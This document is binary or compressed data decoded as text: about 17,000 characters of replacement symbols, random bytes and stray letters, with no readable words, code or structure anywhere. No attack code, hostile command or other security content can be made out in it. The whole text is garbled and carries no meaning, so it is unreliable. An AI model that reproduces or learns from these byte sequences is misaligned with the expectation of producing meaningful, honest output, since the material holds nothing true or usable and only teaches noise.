�XΗ������Ni��h*�^�֗���ԁ5�u�w�H����ӷw(M5�.�kv�}�\b�8k5�("��a�J���V�S��c�]Z���`�������:iP�\��+@�A�VdC�0�[���Lc��Dr#���q[:��MU��-u����JL���W���f�I,Y�V:2�s �鹠(D"�`��KKp=�O���%��0��V���*�$��W�s���?��=e˗/p�D9��w��D�@�sB��V��ɡ���W
*�ʭ�٭����k��K�"�w*�(����ޕi#\��Dv8UR����@+b>��W+��ц�p�*�Ԅ/��^`� �[_�b��ds�J)��m�ZW�7[�v��&�if�o�_@�e�LVסU^`[��s�r�V���p}G=e�D��� �����Ul4�IM�Y��q;1�݀̊�n����)mJ�Z������[����Ny���|�%w#[v׷���V��s1j��݁�BV��� �T��X�EωZ�,��=!���J �V�h.��ɏ�YCD�.evf#���ć%|��,�{]�%1a6�sT�T������n,S���_*��wX�LKr��opӔ�8���u�qp�j��m�;��0U]���,�.V8��L+W|�U)�ҫ�����J��V|1,�^`i�e��=�|�]���/���+N�E������k�v�]4 ���:�Vb�s�i=\�-��p�d�Y�����C�]*cz�ΰ(��x��.d_E��t�F��J�D�lk8��B"��ٽ|�x�%���^���Y� d�����Ͽ�����Xݘ�.�7KESC����G@��Z���X��]mMyq��. �����%�R�/���RR��e��.���gNb��;Zx����W�����![��z�2�G<U�k�oyX�pr[\�z��.�X�+w�% 
Z�pP�ձ*�¯t攳@�b&�B�M�5�y4�a)١��%�(�+KZ�2�F����!��n�'�?��rS�]�( .�!����Q"�4�:�]ʩr⭅%�������M�6�Gm�>e����� V�Sey�%�4vKj!HId���\�HР|����-����Z�H"N"M��Xz�yD���/J ��3��H`K�� ��kU��}hRWMJ�*��T���e���]���5b�u���"�Ah�w�20����_�V�t�E�/�@ͻ�e�
�q�@�S��W�F���t�PmpU���F@����D��Z<E(

�__�r�0�9��c2��E�@I\\5@�����{}oA�ƧP+))�	\���m��H�0�����N��ɪ�EG����0�f�و���dїJ�c�jJJ��V[�^YM��i�������1�Mfa���}�)��uf.��iw��6|�@S����&:��$�Y���r���k�-+{�T ����qr�µ��::]�2�� �aw��㬢W	t�Z"�߽%@@�� ���B�uk>1�P8	3m�W�cY�J�Y�_d��P�GEm�K(����1]�+��R\�ܶ�"`��0����� -kT:S_��(�hZ6�Έ��v�:ǿ�nJ�w�q��kB(ATt������_O*,���E�	�\c�[�.��x���ڳJ�`�Y�(����
�(8�?��4��!�|�Į@�� � V�b��*�pg��8��NLmkԖ-i����|Gk�-փ���G�����h�Kպ��fN&����t��t��V��X����<�vrp��EYU�懽L�4!���-��"$���XM�-�np\Z�~�|��t$9��ThQ�*����X Է(3����Jt��r\ķ�B�����_�$UQ0��pB�����p���6�TX��]_���%:D���(��<��l)	���4ѣ{V�b	�mZ�r�S����
�:y����e���ZZT:}L:絹��-������9�> ��	unU>K\��W���2�
Z������ xs��qp�@� [�TA�A?j�������,�;̰mF��E�*��.��m�勲s��uYa�c��--ˈ�@�c��r�k�5�?1���ek�07lz���h3w+~7^f�����Cv=*�P�K�4�|�ϣ�X_1_@=���.l{��^��"��]e���6�5g4�zL3)�l�
���ʍ#.�_iϏ��^y��Vݷ�s�����WU�}��S)
;H���`����9����4oz�Y|��LܤCI��C.��Ъ�^bé,y9+~�iζ��W���,��լ.�Q��U�#X�-o�B��n��"̼���oq���p�h��G���w���-�6Jkv���2�E6q��⦗R���9����1��e����� �eʹt[��U.�P��(��ѿyA[/Z�6��!����"Ш1�^�&YF.�[��0c00�1�6��؍�v4�,2�]b�XY�(���as�Ӛn"����3��L��c�% e���a�f6�H�q���%���������t�N���Z�na�@U�.���;�-��YQ�26y�%-4�F��ҙL�@��>���CS�~�Ŝ
L:�#U�����o4ꅶ5.A*�6i�Ծ�5HK)@��E 2^\�~Ӣפ�p�?yo�;����뙭.U����"
bw�
B�sh�v��,��]a�����E�\<�,@04��;u#��7e<g$�BUɎ�͐�Ϟ�zF������ZY��v�4V%=wu�h5ȳ�t´��<K�p������W��R��%\�U_��-����%̃���n/7z���:���g\q��]p��^��0w�n�#%�z��;��1�b8)�����<\�j�`6h�[�f��$n_��]�ԣ����׍��2�iF��i�J���-&I��X�t6l��8�D�P�3�����t��nܦ�{��+��	�9��gf�<��-���X��{�0��������(��W���4k[�~e�0�9u_Yy�A�h��,��I����U��¢mI�sZ�;� υ˟'A�C.*�k��@��f�F��sw�Ă倢�*�,7J�Ӿ�1���\��x���m��� �1l-ġmV�Y|x�����5��v��%�||?�I��S��~��������^؁��ZX����2�i�[s����@�����R��huߴMh��;��t&2rrv�K�� ��M-e
�[�m��7 +�+��u
�XU0����UaY�V�(��^r��B���n�)UÍ��Uhx���{����A�Y��BR���zl}(��U��݆@)�r��n�U]��^�E�W{�����o0�^/F8����m��0�;�|�c'Z�J��*�㔂Ý�͵Z��k�U;���C�sY-�q��L�$�T���� U�� ��a��d���J��[4��+`��:�W����Q������u	e�������<ʔ�*��N�w?���+�#	���`.e^jW�K�{>a�`X��>D	p:`��|�T�4�b6�Drw������ ��.�t��z ����9�b��Pb�����Az���ס��s�Rl�u�.��b]�����:f�b_�)�TT3�0�[Om�'�ڷ��--WEA�3&�0|�X�^�u�b�6�Q2��IeY�k]n`oģ*����EB�Yfr��@�sD���*�����K����<��u\쫅	*�����,�$���wC��{��hl�Z_2�H[�}��b51��$���W1���m97\Aih�5���u�-�λ��>�7���Fl2�ڪ��^5�H�9N�ps!�JOļ�@��QO`��6�V�*Y��s��?y�+y�����if��0�^���h��6_޳�2��b�/�5\�">75GWH��J�b�ѲD[f�=�C�j����i@	�t/��P2*��_8���if�+%�^\�\��m�J�� ܴҜ�����S@>�<\���@�v�ڽ�<���9j�F
�UG>���a0`�VP4d:�	��-J�U�	J�*���iC|J��wM��!�����y���J���rV0P���"��w�>�s�CXZ�QNj��EdGJ"uc�q�M��3oX 2f���.��k�P�
�k}�"vʐ�Syv�l��봰��|��j�6-(�D@2��u˘�Z�T�׋�a���M���@(���O�0wбV���������w�[c0���9��t%e��[���J�`�,�[�h``s8�%:�fM6��-�'��6�D���w��%%/��}~H�\\��ݽ.4@�"����[yaB��������^\���mz�Z�A ��cZ9�����\���D�%���1w�;X�����Õ�	Q��r8��2�=!��rYy�O��vÎq�[D��(����� �Q}�ИIs�dJ{��Uin/�)��q��d��yb��X��s'`7V����A�\��<�+v���E��q%֫:���
S��J�&��0�R��� w��^e+���� ��P+p8���P�^�P&p�S�a�o�H��u���Pܫe�<�e+YM��VfF�-G��Э�����4(�Qy�!V��0�ߴ=+7y��R]@�)x��������)�)-{o��T�C)�AMK}���q�*��b�	>Ŀ�&�n���<*=�`�/��@
�Ӵ�4D���+�����,��f�u��),���2g[����̓��9޷�gQʝ�U�!r�Մ���!y��
���䦖�����]waŔ9��ؐ:ZFJ�ǈ�	WA���-xG�A��-5`��U�T�p�͢S�1mZ-�p�ZkYcj�Z�Tmk�)6XᵶQ�%�.�T������[�;�Y��AF�Xs
2�`B���r��t=�@��hNp��ΐ�Z�4sk�S#+-()�j|J9��ŵΎ-�f�P&���貎d�- �W�(
H�����h�Ŷ�FQ���0Hi(�ؾ��[{03w�1]���efX������� �n
e�����>��ӧY��r��^�鍄7RP6<�;K�@���F�w�fQ`�%������aP3���7�k�Ai9k3«C� U6,��t����V����K���]Z���	 @d֖�zL��k�&9���9������0��N����Z7N)���JWj�
<	M<b��jX�R�gX�����E��[�h���cŋ�ۭd����:�(���Z�v�/��w�v2� ��L�%�'n�r=�W���ʬo�:@
+Xc�T�Ů��ASWiR����*�.�_O�ķ������t���v��{���U~��@[�ں�o�x JA�K�%������A�w�$FKN맨rKc.���OVi�R��3�6�γ) � �����A���B��S�Ԩ�� :��P���p�t�����j�]z@�Z�Z���މJ�Z�(���5�*W<��d���Y��&��3��Q�@�aPj���`���o��j2<n^f���/�H5�����Q93��iuH@m8tï�E��V��뙒���`dfV�x� |���Pb[9���Y��oH��VN���J�퀝�^��Aى����0���H]F�LG6�G����ZK�w���R�{n���0h�G�������z�qb�mܥn�J]w��S��穢$ �L���7��`X?Z`��&|J��B�&��s ���ܾ��큄	�JUT���z���䫣VrGY��ֆ�=h9�A�]j��\f�[���
@����eA�_��D�QY|QF
�b�#�qm�+;a���٩e�4p��$C
��oKy�=�T&�8w�!�*Jwl�9:��� �������$g.y��Me �����^W#1i�����j�.�	
���Gv%v�Lݯ^W4��� [��K8K%�G[�P#g@8��[�e(P	�%c�f�j#�͝��
� �3����-9j�S*�Y���ɧ��(iݚ���`�c�y���#�7Ie�ZaU�U�%�-�t�KB�r�c4��^���m�P����1�FI��n��&��n�ޮ�`�1u�i��&��c=q� J(W.-��RWR��ܙ�CV�S�
o6��EE�Y�TQǼ3��M��SQ1`ɧ�SfPS���*�\��-A<���iv^u��l��sϼ�EU�Mt��V1e�a���ٍ�ͥ+[���c��H�ǿ�m-#At�`��b~�1Y
;�1J����4*ڸ���(cx��JoN5 鋖83X�m�:M�\�ش��L��7U�֢�P �o7���ꐨUh��؈�M5}�:F�*��v

�9���m� .�s�ط���=<D���8(jZ�o��y�:5�w�c���غ��ůJ�9ךLV���܍ J�u��^�Şq��s�l�C��XM׏�B�%��������b�o�� T �����k��<�1W�ʯM�A@SN}hjW�	��Nb˖g���>7��N%ך
�h`�

����
ȶ��* w�'��r��k�u|�j2�-X�t�̢�0�`��t��j�����ZV��p��A���_j��Rvc�8�0����ȧOH�|M]V\^�ⴡ�
u�ih���b5����n3+p�����e�Y�w�{�����Xפ��0UO���(a�	~��PS���E_M�0��:���m��@97����.�l��!���d4����y��`��b��`[1�J(iC0��Ң(Q�qH7��طU�
g8�����;�b� s�K���'�[TA��cEm�x�t�ڕ��q����p��R��N/9�^UBT�����u���"��(������:.�\V�B�1y���;�2�����=bۭ�7��tjPI�Wg{%��ի[�g؈� ���{�(T2��MVz����-��9����Q�ꟙvJ):E��8�2�]+�����ee����Djsa�������p,�"b��=8�A6��R�kL5��M�r�#�~�>� ��g�������Q\ԫ�R�J%v�<J��U�̾(����j>� ��1���D\�j�Q��'v��E����n���:D��F���9i��� ��ڇ��P�G��v���5J���%�j�Q��/�8��9KP&&2��+��34�̢����n_i\+���Xq2!h#uo2�K��D4j��֪���
6e2�W�sy1|F:��1Xk�P���[}%���ص����й�_�l!̓��yXX[�oljPg��qP��OyK�9:w�\���V���MB���R����n��3������\�@a8,�+~Y�pp�M������z{�:J��r����^�0tuK��/�V��|W+��7ލt���,�Q����n��|�8�LI~zE��UoX�J[q����:oT�<��-f����˽� WHv��*�<$c�Uv�����&�k�����`��c,�b����G��V�7
�+�0�P Xp���Д䒡����b!HЙ,��[e^3��,
'�3Z6Z�}�~%�M���TD��W8�af����Z 
k��9�k�h��T�c�y&�c�W���$"��C�5U�������//��M������P RW5�xN�]i�e��י�N�4��k�D=5+�����Hږ�ls`��Ȗ�tU��]�h����a��Ы��u,�5�E���ԺI+)CoF1�&r����98���졍dp�2"��@�+�C���]~}8�LG2������RF���m@VfФ�5��F�F�x�k�㗗1�j����b6�\���Q��	Q*ha�Tԫ��<�p{iUh^���])��^*��.��3��ߧoH���9o��UWCc�5��.��c2́
^[y~!dv��	��6�+̹QZϘ�jB�&���%��I�缤z��q�;@�F��0��o�ɘiJg����8:{�����;���bX3z;0�P�-�S-���j�R�55��3BU��4{Ō�6�k�R ��r�E��
��Q)b�V>e����̬C�>���H5��2�U�!W�@Y+�6��״HQUOZߧ�-K���,>�9��y��@+����ʢ�\,�R����W,Ņ��s=T]�(����F� �`r^�m���������wy�dJrQ��Z�ϳ��� ��J���S��j��A4���"�E�߬��syB�{�/a�U.(��� ��[��f$��U�g���9�O7�R�B�+EF�IJ�x��=V˓��^k����E\iڇ5���d��(��H��OhHy<o{�������7YV5X�g ���M���� Z��/.7B�0{�BƊl*��8���{��Tp[p�
(��g+��P�y6uzow*eP� Um�>e�b:��^�j]�bQ⫝�RìK[�z߬��M��6g;�OF��Ғ���Y�`����@�%��"�Qb��N�ڔ<VZ{�v]�+w`�m��c;����.�őAM5��%P���"Y������R:��p�^��B��U�F%�ĺ����nU2�����a�I�ܘ���[�$��V�s}�Q�Y˞��i�[�*_3�7�J����\wCl��jU�L���H1F���� b�2j����H<�x�B�m�� �%j�x�p!K-��j���aH+@������:���V���xUR�7����`�����`����p0rE5� �
�Pn���-�0C@�ázk���uh�]��#h �:��߲��D@�rK�� �v�* ���S��ȶ����eC���3E`��1Ҋ^%�>�M�a��%t�x����q�w�
��E��*4�����0
 �0W��S�z�`�C��/H���*?�E�3
�� �R� j��S
j21&�t������s��'��������  �L�֮	������xC�>:E��S�1��3��*��9�#�mo�Lk���.�C�oR���t�b4�:jY�b�J6hN��9�j4/(�i��Wx^�8D.�g�$
,����(�Of�Q��@��-�v侑�0��#��pF��o�a��{Gq��o�<,�Db�l�Ct'/~*��:R�MZ����E��k+V����Z٥{&���1��cX�W�F����W<�� ��L��Z��V���P�n7U��_�/D�7]5Y�Q
E3�����F�(R�o��a�Q�UV:�X�6��Z�o5����g$�� ywy�{g�7��[�0�j���޻@R�k�-uv/]�F�4P+x�;���#p&/̧6Q��?q���v��k&kie��Թs���B/e����:���uw�L;ò�6� ��{J!��E�,t���RԶ��-e�Д����=b�H�tї� Зf�o�BS���@�Uj�Ϭf� �2�cr�9eH���;@������fF��|��s�ZOj��-u��Qbo"�'�G�V�ɍo�&� Ό�JK,��ׁ�*S௶lJ��əvP�T�-�DT-5�� �k5�;^{K2w��\�t�8��۹���;^�l� w���i��^U�~b2K�����8� �r�Զ)V�J�`��.Ә�O�0<�8_�� ƃ��u�_7�k2�g5���2���Iڸ�5��x�R��D�7�
�����윿���0x���,�X
��n��a֍#�r�U�]�Y��1G�M%���P��q�����)"�X�Bڪ��%���(��5�e�@at���4��C)O]�8�{֫�|��X�+z��K���Q1�Lʃ��B�S�N׼8����h����Tp[�nlP��:��X�h���7vx�3��Ce��k�m��]a�rP�ig��,���,�����CrnQB����\��5a��Kn��5�TD(J ��̀5W���Jw9ч�Q�N�8�bd
�R,��DAei�N8Ģ�Ki�\c�E�P9�9l/�T��� `��e\ ��~�tX2)���D�<��q���&�~�rj��;�N'�v�`����u��oFA3��s��塚����9n�oDC!~��vd$��G[���/�|@�T��90�KB��Y���L�ܷG���ݕ�7�EUZ`�C�s8QTt�˔7iv5���Ѻ4���V6������}�Ab;��2�r�}����������f0{�+X��&5N<oĻn�E����K`2���"�r�`�1�Jio16+nm`aF-��)@9���q�Qg��PV�Ɂ�:$��/�*��h�� ��X�>���ȼ������Ds,Bm�x�h[|r�똀;N�ֻ*�%��2���Ւ��*��]��Mن�4&�{�B�g���xc@[	��#U�����7���=�X���v�֥�s[-�8b@0�#�H����k�Z�����y��R� U��:����@ӳ~f��,�.\�\�g���Qm��Qcr�S#�vqvj�Q��:3*��1�ɼ:y�.:ֲ�W8/�ijq��o�*��<�E*��QN�Z�������o�Lhd�Ƶ(��Q�A��)mM���[�%C'
����e�`)#b�[���a8z^{��`X�`��H��@N�7�� *�L�v�ks]�%zqTFV�(VR�궹�ĝ)��:��a�	|e�fm����s	��8�`b��1 �Li��C%Ld�D�W>_�A�C^�~51lݸ_�̿`�Kt��v��2�N�s.��a�}���R���B�[��9��O5X�8�Q��3e>gKPDEM�i}e@��&�T����@쪼�O5_��t�1 ��^%x��*'N� l����. M��Ӥ�9����M\P��|͖"y1�v��z����TV����P�t�0���,�AFtZFuW߬,�7�� SZ3nK׬��sǤ@-�R}q���,  r��r�Ҷ�Mb6�^�A�h[`�6��-J�d�%���.	�Nh����9їyf��c�����N��o���r��8F�X���p:��V�r��]�@�Ut�$�J=\\w��Y���k��8�]���pVV�0�P�s�����UkP���5�j����@�7K�W�0^&�%0�uy/3 	����Rݳߕ^����@������
ae-�hǙ�m4Ɵ_b;0Y.-��	ip��\���h�Yn���ә���, Z��gqd.�D�Er���.]��%�98�1��� )V]m�Z0���/K��"��X(����K�h�u�b�P��kN�s��j�)9���4iuj=)t�˃#�9��5�Q�\I������F���q [��\Ƿ6�d��U�R�Qi�e%#�� K�8ץ��ɂ�ۺ�:��z���+��V^X+�+?H�"��r�4����TB��t+�A�ɑ�x/ 7��.�J�K�.T����[����f� j��s�#,��5�n~q/���Um<88�|@�j��}�5�..�3ɤ�	j��N1x[�x����ۅ��~��[N�������\'�4��f�k5<T*E\S������Tn+N��Ǽ��),�����Z��0	w�a������(Ux��q� &��U�t�R+ ��o^e+2��d�m9����a��m�.r�+�3�s���x1����\#a��k��m�OLy�$EtM�_8���9�gZ��'"�6Q�q]��Z]c~�c(-2tcZ5�G~X;�K{��#�c~�X
*��>���Yx��DUQ��%aǱ��x�:ә����ǭArK��uޒ���0K8�oS%To�p�V�z�rwA�-Ֆ��}��+�|̌�{?}=�Ro(���1�ԭH��y�M�> /����Q��Ӽ�Y���v#���`�[N|O[�-Ƚ��[7,��#M;�^��2�QXu4r�Z	X�Jz�ʢ&
7|��0˲����=�Ȃ�Ԫ-Z�]����k{j�;���KL��өķ�[�^�����NA�:m�=�қ�����f�[��ඳ@�Z)���K�@���J�&�F�Pޢ�J�E��,�Z�2��<�V]���U�y�NW�i�����"T`�CD�Y��FX��89����8b�Y�`�1��=���,[��
p�Z(�HE$��Wx�{a�կBa('\���8�/��՘�%��Fڔ���_>G���j���V5Y+��(�:%U�G��s��:��('j���d(i�h�)�R�[�����J���6Wo<���ٮ�L���*%)^/�]�^�����w|D�V$�ٷ?��-����D3A����@^�0����a@M2�KR���D�ݹ�QG�)\Y I��x�N�]�OEq3�|F���kL���_�YS����}cr/�C���&�ı��2ښ�qK��k1.7�j׹^�pB�_��_vR6���6���W�w��� �:e��xB���(�(M�O��PX�1aV�р�m7Z�5P��iF�;�L�i�Uk��� "��W��2݊�S��b��+�m��±��iJQ1���-f�HVy{Œ��]Ś�j�Ƣik5�w� cPR����uR� R���W�/x����(L���o��r�B,ɮ*
�A���t���ޓ6sGC�߉F�����N
�.�Mz��M#E��hUo�}��ݼ�!��&$���{�U֋y�a��ɽ2�X�����qP��,�|C-%�%|D6T�s�&�p+�C�`G*��~I]g�X	���WlXd�=�*#����ǈ2R�0E�%��K�\8͇tК��
n��7��HK0���/n{A6�[�0S�\����%���ݾ��sP�Yt�k��e�"��e!\��ES2��y����6U��%*Ye�(2r�n�9�S0Gn��!��0�B6Y���8�Q�mo*�1HnT��%b��[���~�.���9d��X�g^�İ�y�ܗ6U�}��y�].�}��g�V۰`v��EN#�)[״(����VF�F�ġk2�R��[�ފ؆E��t�����+8�W���{�\�G�9��ƛ
V�񋊖ҟ�����>�J1c��	p#T޵�)~/@]a,-����n�z�o������vu�(2��c��&V����j���Vj�s�	�oB�8�LL�԰�ˆ�J�F��(�w�8K�Ҿa&+��� e��
]t�㬮�ұ�j�fnNGH:���Ӄ�����d��"D�_D���z"$�XkH�����S�z�0Z0�(�ū<�vBɷY�`��Lw̮���������~�D�����H�m2	]�8�������2V��Nw,A��Φ@0��?��KXW�UU ��|� ���88�]a(�^"�z똅$V�k=� �9���4=�Qϒ?j!�ظ��^&VP����P�?��w��ձ:��S�+�f:h�UK���}KV�A`�.X�Ǽc`GX��ֵ��-�b �m��۬LM`�h�lY��F���E�$���\�7�6�oO̢���~�ʷ��6ZpA�+�d$V(�%ռ�Ê�^�k]�m�а2g��]�*�w(k�y��Z�+����(�U�+U�7d)n�<Y��G�r8,�\q��0� UU��Y�:� ��LU[�3e�E4�}b�[��׵��A� �L��
aXw�wY)�
��t�ڷڡ"��i�57i.wf����&;�)0_BdV�ZD��燾5(+A�g�z�95��� ��A8SH�V� m�_r���޷��s���]65M��4SV��i��!qU ����761����GMY�n��~��dL㧕c��W�Z!KA�v�󉉶t��.B�N2U\M� 7���3���J̖#*�Yy�u:��m4���J�!J��Ƴn2��B��ba���<�t��[�p�(��g=*QX�� �X�,9&R�ý�}�lB����.�b UQP�\[�R�Pf����]JR�e���k��b�:�f��HZ/�t���hW���X�(�$�4.�����v�QG%� y����&Q�x���'VR<cU�G1����[v�c���j��d�% 7P�z]���q�3mC�Ut���AR��g�QV�߈�U���6�,��s7�O�Y�,�����.��)�1��K��R�l��*�m����x��(Xh,Z���B�a��Y����Y�e�jU��i�GY%WE�\'̿/��c(���,Uξj5c�9��\�4O���Aᯈ���;�Y����x���v���8B�_�Aƪ�v��;���U��g�1QEn�=�@M���Y��lXFD��fe7���7�Y-qr�`��-�R��%���R�(F�e�:E���-!Fn�+�H���S�-Z�
��՗�9��+p�]�I���ݔ�[3ϼ"�k`1��5V� �g�D�;��
��K�����T�8�L�*��/�ı`��F�q,�<M���K�z�x�$E������7a�3q&t(�-�^��%_��;ߘ
��M��UaRro�@(ɷ:@��t����c}߭� �Ť���9rR/P�uqX�ڍmiu�4uyy��Tt�.��ߘ�ڥ�O�E=�����X��U�Z�*`R��ڷ�e��Q��l�:`�/el�O�K"Yt]�a[h"!i����]�3�L*a��S2h�*t�F�0�zoruf{�~�,d�X�v3!UлJ�k�^ݭI�;��$���&�3f;na�5WF��7\��:��!��s���6��BQ0�eWF1��`�1Y��İ)�q2q�>�0��s0���|ʠ�rg�9�Xk%���4����c�y% �C�IU\$���U�4b�4��1Ö��+���,lK�Nރ�_Լ�3]�`�u����Ί���dpk`�Qx|��Z�Z�S#�4�A�a}�ZV���1'Dc��q��,C���ld�#���^摻qC�Y.������ ����n����bU6f��V�O/�luqa�`CA�A�Q*�������� Q_��i�&�ߏ_���A���.�z�\���3f�;)�3V��3D+��u��C�����^	��ݫ���؊�+E�o|��
3�]!��㖁p�M�6���Kը4.�X��o(��.��M�q�s�]�IZPy�����SU�XZv ��
a��4�vB�H��7J��L�ou�UuK�p���s���ێ�8
�P�+�o��\��B��D��d:�j�ŝ��$��R���Tn����S'���G�P��
׭���qWn 3�1 �1mL6�tJc���)6Ս�������n:��0�yշmvuq�!�f��^�o���`7O1����r8��ۃ-de��T�q��TM��)���>���v����k�/����0�]%���1�%K)�%9�KL�ȕ�Q�Y�f`ـN��(W6Pe�ߴ�pd�a�(�^2�*����s���3�djܚ��|q�*V�Xl�+8i9b1����ѓ���zlr_�eu0hn�k���\T;ފ�r✡KT���l�UC6W7z���*6"���h���Ѧ�oH��o�ꪸ8�	1�Z߰��]��Mn�~%��azˈ��n%�� �E���b�e��=��o?�`adf�Ă�q}(�G#�@;���;%�Lw��8���Uki��ĶW}�SZ)��l5�	�Nȫ�[�c8�S�(����/Y{�ԫn5U�E��X�^&|z��K���V"�9m��q���"��BR�f�4s���(m8{��&�XZ��J�
 ���
�_�0��~�kj
c�=�qv�G�x�!�F�.��k�A8So����_(5az�M� �-��b�����Ҝ�ToU7V[��Mr�L[�Q��G^�� ���w�h�-�v�W�&�겿�Xb3�*i����0�S����#m;T�hY`_�c�
����~",n��:}<~����������`��X������oWw�h�,�4^w�OXaaT��[�]FCD?(�mz˰&L�T�]9q7J��կc���=!���.cUM�'Zn�����B���k�D.�e&[�4uC��T�-��c�)k2e���* L������6�\PP���Ę�{S�(��A��n���bq"�D�盆�eJ �-�)-ή�j	Dlb��@гt2l����1��6ͩmz�L������5�-�]�Q
쇗���U�9}uڠT*R��>��HY���Z�-��Z�t1�%D�WM-�G�.����o�E��@��ݘv� y�(�_2��7[u��j�t=8��;�{�J�P�o]����&��5�|:���uWBXن�O�z�	�����q!U�X�>�xРQ
k�K����0��6k�abc`�5��t���U��iL����}�<tX@(��R;�	uH���^�E<X�!�\�N{�Ƹ��ÎeX;w��S�*Z�U��P�]��'}�8�5,�Yt��F�1�� ��1�͜k�Ym�0k&��!Ц�؜(C��3��;��L��(��2�.?Ie��Q�>b�L���Eɐ(�kn�5��R`�_X���EYcCҾ� ��Ie^���¶6A~�˹�g�©Д��K��ᣔ��̹JR]��|)Y3x�,��t����0EYH�I�Xuo1t��܌y��~�}�5t�o��]{�C1Ǆ/+&R��F���`�67���6�U|�n������
<�|}D� 0zE��ݽ<_<���E����ѠZ�%�8�� ʸ��e\�=&����W��bK�i���WV�A�@��ƪ���o�r����W�=5�n��v_.n�J����J���*��n~�-QA+�9Jo���Z�yz8��s��I+[Z�ѻ�mJ]�C?�"P��;r������U%���="�;�Km�x��1�WR,�G��%�-�z]^��� ��7�p!��Ҕ��������T�_L�Ɲ
���튌V@JWJ���� 2���1諕лξ!dM�;���nZ����U��#fD"��׮���2����CU\ELz�Q]2�V6d�k�A�	M�A믘��R�v��.�]�8��r=:Lh�v��� ��m�k�/b-E:���D<���6w3��m�5���Vܡm&�p_YW�c	};7}N!D�!�kw�s���� �p���al+�Xsy-�l�EdG�{�j���g�L?�:K�t�� rl�ăQ:���&���ߵ�R�FTb�o��F��5g�Zi/��z���]�ׂ<I���Ү��E��w�\"�Ej��k�[�ԡk2S�������K�Xf�3bpŘ�^��M�yJ[���oF�t8(؎ 	^��w3d*(�1�uiſ�
@%&�\K �%9P���ฬ�pl4�C����8�ţ�:?�ib�\��/��B��U#U�(_��@�)m�s�3uZ^Jx�� �5o�e��O��
	X��/����ë"�2���` 
#R� k����8�D,q�:N�X+Q����ĬИ\� P�|��&��H����b[&�/g��k��A�_|J���^�T/06����� TW��ձЎP��Vj�Ә��kx���YX�� f���X[Z����`� j�F�}E!o|�uo}��3���|�Au�l��t_,	�-��u�x�4��D�4���YES�eZ��!���8Q���C�l������q��s΃��Gb�TZ�� J�I��mWK����Sbmh��;D��T]��s�H2\Z�Nqڷ���;���JW�ަO@p;�ߣ�^)ma)U�M�A�D�(�]FX0�@�Ŗ��]y�j8`�k�Y�2��6|���LBjPW���̡�[�oX�V��$�۷�N�Z=�k���Z���p!�vh�_�"�i'�b��t���'$6(,6��:�2�4���7��L.�٦T� =xa[�6㊮�=�\���̔�<t��j�mDE��F�A�wE��-W{�9Κ���A�mW_ͽ%��_����-�W(w2�"^�(��-]�op�x2�·=������uWr�8Y����Ÿ���`;�<�h���(���ڽ`�!X(0b�����K����U{�GR!�	��j (R(�,�6]�V_vQ��@�K��|KU��r��#�?B�HR^�c܋�d�Q{���QJM��a� �F������e�]K�R���Ng04>�
TNS�bven�<�Lm�����M��ǘ��^�ʽ�]� sf�q�E�V���*j��=QY��XnJ���8��)�	�ȝq秧�\�Ymb�\�+���~L�f�������U����w�ID�F�~Ww�Z۶��5��)o�Gs6��(�jj��ː�����5m�� ��˳/,�� �
���bx��(�ʥ"^[�����ı��z���¬�/AE�����Z΋��]>�*B�̊���1�5�d��g6�ByB��Oj�,�&ҡT�z^�f��pgX\�Z��W%�\bo(\{zџ�i�ڥ,y��c�e�P��0n��|[bVq��r��V��n�N�7(M�l��3 �Z%��8l:��:J��Xn�;���V��yMs�I��PcpY]��2�F`wU��H�P�2<3����s��H�S5��]����+�`9�f� �G*�}���oIxL�3�[氢�����U��xv[W�T�fٗ��2�Ed�]u[|D��c���w�ӎ��p��a�5��A�7������@h���Z�� �%gP�J��Ӝ{�n��][��657U���q(�
Çn�r�|����PX����l� ?-GI���
K����f�6^�(��n�7 �1�,Ϋb
�wy����?x��1��ֵWcH��Z��QEª�u�\t�N
׬��%���hً��+��1699�_ԑռ�-�N����pU)n�͊�z�b[�{x�����A�j�QN���
�n���6���^<MDPU0��f�5M��KA�@�n��$�P��%r1����h���=y(�n�m��;�}8�����2��z̼���U�Ԫ��$4�K��(el�H��|r�p&�cM(2�UC��_�1"k�Z��ܰU�m4y�W�ku��k����/l�oR���CL��ͫ�h�qD�{9}`�b-|nY�Lw�
��X�h]3�YL9)�-���)��ň^�:�a]Z4N��<'ĵ:f�GЯ,!�WhYh2��b��%q+�[��J�EK�&3ˈ����jͨf�PZ�fj��9nW�%*h����Rh��͠�Q&{�-h]�xĪ������w��jvl�*0*�ET
�Tm+�+��kHX�����X�b���]�����$SC����
 Xm�on6Vs�����>���aL sa��q�C�`m�1}<̉ڠ�7YYQ�v�֊4^Z ��/6U2��G��&�T���*U#%�w�a�T�/J�]�����9^
�6���W��M\g�
Z�w�Z��}�#=��k4uP�&��}�׷2�́�V�aF��Y[5����ʹ'I`Ca��j�瘓��N>W��6���g_�=�����k��˓��H�z����+3�ϸKp��v�QBU2�̗Z-�B��L��?�����mI\KȢ�Y1Y�\8}�
�r��1=���ɈIVT��^� �������.������C]�� `Wv�̤#��r�Zřj��%(7�1u]� �Xi.���@��1_�;��~fEB�j$�n�mE��Ů��;^%L��b^�9���ʨ����DN�*�S7��#׆
Р�����1ul�0JҘ���
�1S��Iyv�����&�@�A~��^2� X�"叺m�b��(�n�����TÚ�����lk����44]�_�0��?on�D����r�n�ߏ�P/5�}(���UV:�t����O2�	A�m��s?�ݠ����r�l�uV��1�7Me���-�0a/��ஶd���<l*�w�7���v1t�����~v4�-�\UbX�������@+��9<@��Vt49�{A;@�8NuV�(�L��5uu�w�u�+V^����TY�x�Yhh���d��ን�B��w�b�[�5͚ch��)���y���6�qv�x�$��Yj���X�J�V��Ĺ��h�.y��++Uպ�B�NN��?�Tk�SKu���6K���u�jGcs8ze� �V}(P��Z��b���Q�4q�`�j ��^�#9 p�8���
:��G�Ź�}h�5��/#nn�"�*�r;�q� �]�]LZ�Ĥu8P��3)�Y��rR״],� �b��Yo/dl^�i�y�r؉�u�a�0�j������� A�<(^zt�B'R�g��f�m�����-(C�>"+DL�� b�p��kT[̠gnȯ>� .��C��m�m ?�*�P�:&Q��)��Sq�[��\�1Iw8�������R�&���|ʂ� K������=����l�F�=�t�Y�µg�Ŵ�u�5�0A(͒����´��,���{�8Su\K��`.�T�X��R��`b.���n��dE�t^�&3���c5F+~ �� g}�^�K{���
